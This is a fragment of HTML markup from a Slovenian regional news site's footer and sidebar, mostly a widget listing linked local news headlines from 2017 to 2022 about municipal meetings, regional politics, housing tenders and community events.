<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#8cf9fee9e8e2e5fff8fae3cce1e3e6e9fce3e8feedfae6e9a2ffe5"><span class="__cf_email__" data-cfemail="6d181f080903041e191b022d000207081d02091f0c1b0708431e04">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_696fcbe00b05c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_696fcbe00b05c" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_696fcbe00b05c = new tdBlock();
block_td_uid_10_696fcbe00b05c.id = "td_uid_10_696fcbe00b05c";
block_td_uid_10_696fcbe00b05c.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_696fcbe00b05c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696fcbe00b05c_rand","tdc_css_class_style":"td_uid_10_696fcbe00b05c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696fcbe00b05c.td_column_number = "1";
block_td_uid_10_696fcbe00b05c.block_type = "td_block_7";
block_td_uid_10_696fcbe00b05c.post_count = "30";
block_td_uid_10_696fcbe00b05c.found_posts = "6136";
block_td_uid_10_696fcbe00b05c.header_color = "#";
block_td_uid_10_696fcbe00b05c.ajax_pagination_infinite_stop = "";
block_td_uid_10_696fcbe00b05c.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_696fcbe00b05c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_696fcbe00b05c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
